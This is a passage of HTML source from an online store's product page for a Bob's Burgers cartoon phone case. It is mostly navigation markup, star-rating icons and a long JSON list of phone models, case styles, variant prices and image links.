                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-blanket" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-pillows" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-posters" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-puzzles" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-workout-gear" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-leggings" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-tank-tops" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bobsburgers.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bobsburgers.shop/collections/bobs-burgers-cases">Bob&#039;s Burgers Cases</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases">Bob&#039;s Burgers iPhone Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="99">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/150/conversions/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/150/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="150"
                     data-variants="142"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Bob’s Burgers Phone Cases - Cartoon Soft TPU Clear iPhone Back Cover
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":